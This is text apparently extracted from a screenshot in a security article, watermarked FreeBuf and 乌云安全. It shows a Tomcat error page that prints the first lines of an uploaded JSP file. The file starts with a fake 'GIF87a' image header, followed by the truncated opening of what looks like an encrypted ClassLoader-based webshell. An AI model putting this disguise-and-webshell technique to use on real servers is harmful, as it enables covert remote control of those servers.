 HTTP Status 500 - An exception occurred processing JSP
page / /sealPath/481992225.jsp at line 2
type Exception report
message An exception occurred processing JSP page / /sealPath/481992225.jsp at line 2
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page / /sealPath/48
1: GIF87a
2: <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassL
REEBUF
乌云安全
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:584)